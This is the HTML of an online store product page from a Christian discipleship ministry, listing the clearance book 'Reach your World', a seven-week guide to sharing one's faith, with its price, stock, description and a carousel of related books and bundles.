<li id="menu-item-3702" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>
</ul></div>	
	<hr />
	
	<ul class="social">

	
		<li>
			<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
				<i class="fab fa-instagram" aria-hidden="true"></i>
			</a>
		</li>

	
		<li>
			<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
				<i class="fab fa-soundcloud" aria-hidden="true"></i>
			</a>
		</li>

	
	</ul>
</div>

<div id="mobile-nav-overlay"></div>
	
	<!-- Preloader -->
		
	
		<header id="site-header">
			<div id="main-logo">
				<a href="https://disciplefirst.com/">
					<img src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/disciple-first-logo-horizontal-gradient.svg" alt="discipleFIRST" />
				</a>
			</div>

			<div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3699"><a href="https://disciplefirst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786"><a>ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://disciplefirst.com/about/who-we-are/">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://disciplefirst.com/about/our-staff/">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://disciplefirst.com/about/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4606"><a href="https://disciplefirst.com/about/speaking-request/">Speaking Request</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://disciplefirst.com/events/">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15633"><a href="https://disciplefirst.com/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3969"><a>Leader Notes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3971"><a>Walk With God</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10788"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/10/WalkwithGod-Leader-Notes-2nd-Edition.pdf">Original WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10787"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-WalkwithGod-Leader-Notes.pdf">Student WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14003"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Walk-with-God-Leaders-Notes-Spanish.pdf">Spanish WWG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21554"><a href="https://disciplefirst.com/wp-content/uploads/2025/09/WalkwithGod-Leader-Notes-French.pdf">French WWG</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3970"><a>Reach Your World</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/ReachYourWorld-Leader-Notes-Nov23-2nd-Edition.pdf">Original RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10799"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-ReachYourWorld-Leader-Notes.pdf">Student RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14040"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Reach-Your-World-Leaders-Notes-Spanish.pdf">Spanish RYW</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21717"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/ReachYourWorld-Leader-Notes-French.pdf">French RYW</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3972"><a>Invest In A Few</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10859"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/11/Invest-In-A-Few-Leader-Notes-2nd-Edition.pdf">Original IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10861"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2022/04/Student-Invest-In-A-Few-Leader-Notes.pdf">Student IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14041"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2023/05/Invest-in-a-Few-Leaders-Notes-Spanish.pdf">Spanish IIAF</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21832"><a href="https://disciplefirst.com/wp-content/uploads/2025/10/InvestInAFew-Leader-Notes-French.pdf">French IIAF</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5476"><a target="_blank" href="https://disciplefirst.com/wp-content/uploads/2026/01/5321-Path-of-Life-Leader-Notes-PDF-NewDesign.pdf">Path of Life</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8572"><a href="https://disciplefirst.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a href="https://disciplefirst.com/training/">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12356"><a href="https://disciplefirst.com/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19833"><a href="https://disciplefirst.com/online-courses/">Online Courses</a></li>
	<li class="trainer-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-20791"><a href="https://disciplefirst.com/trainer-library/">Trainer Library</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3566"><a href="/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21216"><a href="https://disciplefirst.com/app/">APP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4611"><a href="https://disciplefirst.com/international-partnership/">International Partnership</a></li>
	<li class="partner-only member-only menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://disciplefirst.com/international-digital-library/">International Digital Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-832"><a>STORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3575"><a href="https://disciplefirst.com/store/">All Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3571"><a href="https://disciplefirst.com/product-category/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3574"><a href="https://disciplefirst.com/product-category/resource-bundles/">Resource Bundles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13698"><a href="https://disciplefirst.com/product-category/spanish-resources/">Spanish Resources</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20803"><a href="https://disciplefirst.com/online-courses/#outer-courses-section">Online Courses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://disciplefirst.com/product-category/french-resources/">French Resources</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3572"><a href="https://disciplefirst.com/product-category/on-sale/">On Sale!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15296"><a href="https://disciplefirst.com/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://disciplefirst.com/contact-us/">Contact</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://disciplefirst.com/my-account/">My account</a></li>
<li class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-3702"><a href="https://disciplefirst.com/cart/">My Cart</a></li>
</ul></div>
			<div id="right-menu">
				<div class="inner">
										<a href="/my-account" title="Login To My Account">
						<img class="account" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/account.svg" alt="My Account" />
					</a>
					<a href="/cart" title="Cart">
						<img class="cart" src="https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/svg/cart.svg" alt="Cart" />
					</a>
					<ul class="social">

					
						<li>
							<a href="https://www.facebook.com/disciplefirst" target="_blank" title="discipleFIRST Facebook">
								<i class="fab fa-facebook-f" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://twitter.com/disciple1st" target="_blank" title="discipleFIRST Twitter">
								<i class="fab fa-twitter" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://www.instagram.com/disciple1st/" target="_blank" title="discipleFIRST Instagram">
								<i class="fab fa-instagram" aria-hidden="true"></i>
							</a>
						</li>

					
						<li>
							<a href="https://disciplefirst.com/podcasts/" target="_self" title="discipleFIRST Podcast">
								<i class="fab fa-soundcloud" aria-hidden="true"></i>
							</a>
						</li>

					
					</ul>
				</div>
			</div>
		</header>
		

		<div class="clear"></div>
		
		<!-- Navigation end -->
		
	
	<!------- Add Condition here -------->
	
	
	
		<!------- Add Condition here END -------->	
	<hr class="header-line" />

			<div class="main">
				
		
			


<div class="woocommerce-notices-wrapper"></div><section class="module module-super-small">
			<div class="container product-main-content"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://disciplefirst.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://disciplefirst.com/store/">Store</a>&nbsp;&#47;&nbsp;<a href="https://disciplefirst.com/product-category/books/">Books</a>&nbsp;&#47;&nbsp;“Reach your World”A Practical Guide For Sharing Your Faith</nav>
<div id="product-860" class="member-discount discount-restricted product type-product post-860 status-publish first instock product_cat-books product_cat-on-sale has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="col-sm-9 shop-with-sidebars">
		
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-100x100.jpg" data-thumb-alt="“Reach your World”&lt;br&gt;A Practical Guide For Sharing Your Faith" data-thumb-srcset="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-100x100.jpg 100w, https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-150x150.jpg 150w, https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-500x500.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg"><img fetchpriority="high" width="356" height="455" src="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-356x455.jpg" class="wp-post-image" alt="“Reach your World”&lt;br&gt;A Practical Guide For Sharing Your Faith" data-caption="" data-src="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg" data-large_image="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg" data-large_image_width="648" data-large_image_height="828" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-356x455.jpg 356w, https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-262x335.jpg 262w, https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover-235x300.jpg 235w, https://disciplefirst.com/wp-content/uploads/2017/11/Reach-front-cover.jpg 648w" sizes="(max-width: 356px) 100vw, 356px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">

			<h1 class="product_title entry-title">“Reach your World”<br>A Practical Guide For Sharing Your Faith</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Clearance &#8211; </strong>Book 2 of the Original Version of the Grow Series. Discover the fundamental truths of how to reach the people in your life.</p>
</div>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;18.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;11.99.</span></p>
<p class="stock in-stock">163 in stock</p>

	
	<form class="cart" action="https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69780fc358526">“Reach your World”A Practical Guide For Sharing Your Faith quantity</label>
	<input
		type="number"
				id="quantity_69780fc358526"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="163"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="860" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
 		<div class="woocommerce">
			<div class="woocommerce-info wc-memberships-member-discount-message">
				Want a discount? Become a member!		    </div>
		</div>
		<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0003</span></span>

	
	<span class="posted_in">Categories: <a href="https://disciplefirst.com/product-category/books/" rel="tag">Books</a>, <a href="https://disciplefirst.com/product-category/on-sale/" rel="tag">On Sale!</a></span>
	
	
</div>

		</div><!-- .summary -->
	</div>
	
	<div class="col-sm-3 col-md-3 sidebar sidebar-shop">
			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Clearance Sale &#8211; </strong>“Reach you World” is a 7-week practical guide for sharing your faith. “Reach your World” is the second book in the three-book disciple-making tool called the “Grow Series”. Each week looks at a fundamental truth of how to reach your world. Each week builds upon the previous week, laying a foundation for a Christ follower to begin sharing the gospel where they live, learn, work and play. We encourage people to go through “Reach your World” in a group of 2-4 individuals to discuss what you learn each week, and how you are putting it into practice.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">32 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">11 &times; 8.5 &times; .75 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;“Reach your World”<br>A Practical Guide For Sharing Your Faith&rdquo;</span><p class="must-log-in">You must be <a href="https://disciplefirst.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div></div><div class="container"></div><hr class="divider-w"><div class="container">
</div><!-- #product-860 -->


			</div><!-- .container -->
		</section><!-- .module-small -->
			<hr class="divider-w"><section class="module module-small-bottom aya"><div class="container"><div class="row"><div class="col-sm-6 margin-bottom-30"><h2 class="module-title font-alt">Exclusive products</h2><div class="module-subtitle font-serif">Special category of products</div></div></div><!-- .row --><div class="row"><div class="owl-carousel text-center" data-items="5" data-pagination="false" data-navigation="false" data-rtl="false" ><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/creating-a-disciple-making-culture-2/"><img width="262" height="353" src="https://disciplefirst.com/wp-content/uploads/2025/03/team-insights-022-262x353.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Creating A Disciple - Making Culture" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2025/03/team-insights-022-262x353.png 262w, https://disciplefirst.com/wp-content/uploads/2025/03/team-insights-022-223x300.png 223w, https://disciplefirst.com/wp-content/uploads/2025/03/team-insights-022-356x480.png 356w, https://disciplefirst.com/wp-content/uploads/2025/03/team-insights-022.png 562w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/creating-a-disciple-making-culture-2/">Creating A Disciple &#8211; Making Culture</a></h4><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>99.00</span></del> <span class="screen-reader-text">Original price was: &#036;99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>79.00</span></ins><span class="screen-reader-text">Current price is: &#036;79.00.</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/complete-disciplefirst-resource-bundle/"><img width="262" height="147" src="https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-262x147.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="COMPLETE RESOURCE BUNDLE" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-262x147.png 262w, https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-300x169.png 300w, https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-1024x576.png 1024w, https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-768x432.png 768w, https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-1536x864.png 1536w, https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3-356x200.png 356w, https://disciplefirst.com/wp-content/uploads/2019/09/discipleFIRST-Web-Store-Graphics-Updated-Graphic-Bundle-option-3.png 1920w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/complete-disciplefirst-resource-bundle/">COMPLETE RESOURCE BUNDLE</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>149.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/leadership-bundle/"><img width="262" height="187" src="https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-262x187.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leadership Bundle" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-262x187.png 262w, https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-300x214.png 300w, https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-1024x731.png 1024w, https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-768x549.png 768w, https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-1536x1097.png 1536w, https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-2048x1463.png 2048w, https://disciplefirst.com/wp-content/uploads/2024/08/Leadership-Bundle-356x254.png 356w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/leadership-bundle/">Leadership Bundle</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/his-way-still-works/"><img width="262" height="405" src="https://disciplefirst.com/wp-content/uploads/2023/11/HWSW-Cover-262x405.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="His Way Still Works" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2023/11/HWSW-Cover-262x405.jpg 262w, https://disciplefirst.com/wp-content/uploads/2023/11/HWSW-Cover-194x300.jpg 194w, https://disciplefirst.com/wp-content/uploads/2023/11/HWSW-Cover.jpg 288w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/his-way-still-works/">His Way Still Works</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>18.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/the-grow-series-2nd-edition-three-book-bundle-pack/"><img width="262" height="225" src="https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-262x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="“The Grow Series - 2nd Edition”&lt;br&gt;Three book bundle pack" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-262x225.jpg 262w, https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-300x257.jpg 300w, https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-1024x878.jpg 1024w, https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-768x658.jpg 768w, https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-1536x1317.jpg 1536w, https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-2048x1755.jpg 2048w, https://disciplefirst.com/wp-content/uploads/2023/10/WalkWithGod_Centered_Bundle_2023-copy-356x305.jpg 356w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/the-grow-series-2nd-edition-three-book-bundle-pack/">“The Grow Series &#8211; 2nd Edition”<br>Three book bundle pack</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/walk-with-goda-practical-guide-to-following-christ-2nd-ed/"><img width="262" height="376" src="https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-262x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="&quot;Walk with God”&lt;br&gt;A Practical Guide to Following Christ (2nd Ed.)" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-262x376.jpg 262w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-209x300.jpg 209w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-713x1024.jpg 713w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-768x1102.jpg 768w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-1070x1536.jpg 1070w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-1427x2048.jpg 1427w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023-356x511.jpg 356w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_WWG-2023.jpg 1620w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/walk-with-goda-practical-guide-to-following-christ-2nd-ed/">&#8220;Walk with God”<br>A Practical Guide to Following Christ (2nd Ed.)</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith-2nd-edition/"><img width="262" height="376" src="https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-262x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="“Reach your World”&lt;br&gt;A Practical Guide For Sharing Your Faith (2nd Ed.)" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-262x376.jpg 262w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-209x300.jpg 209w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-713x1024.jpg 713w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-768x1102.jpg 768w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-1070x1536.jpg 1070w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-1427x2048.jpg 1427w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023-356x511.jpg 356w, https://disciplefirst.com/wp-content/uploads/2023/10/BookCover-d1-webstore_RYW-2023.jpg 1620w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/reach-your-worlda-practical-guide-for-sharing-your-faith-2nd-edition/">“Reach your World”<br>A Practical Guide For Sharing Your Faith (2nd Ed.)</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/invest-in-a-fewa-practical-guide-to-making-disciples-2nd-ed-copy/"><img width="262" height="376" src="https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-262x376.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="“Invest In A Few”&lt;br&gt;A Practical Guide To Making Disciples (2nd Ed.)" decoding="async" srcset="https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-262x376.jpg 262w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-209x300.jpg 209w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-713x1024.jpg 713w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-768x1102.jpg 768w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-1070x1536.jpg 1070w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-1427x2048.jpg 1427w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023-356x511.jpg 356w, https://disciplefirst.com/wp-content/uploads/2023/12/BookCover-d1-webstore_IIAF-2023.jpg 1620w" sizes="(max-width: 262px) 100vw, 262px" /></a><h4 class="shop-item-title font-alt"><a href="https://disciplefirst.com/store/invest-in-a-fewa-practical-guide-to-making-disciples-2nd-ed-copy/">“Invest In A Few”<br>A Practical Guide To Making Disciples (2nd Ed.)</a></h4><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.99</span></div></div></div><div class="owl-item"><div class="col-sm-12"><div class="ex-product"><a href="https://disciplefirst.com/store/the-disciple-making-leader/"><img width="262" height="393" 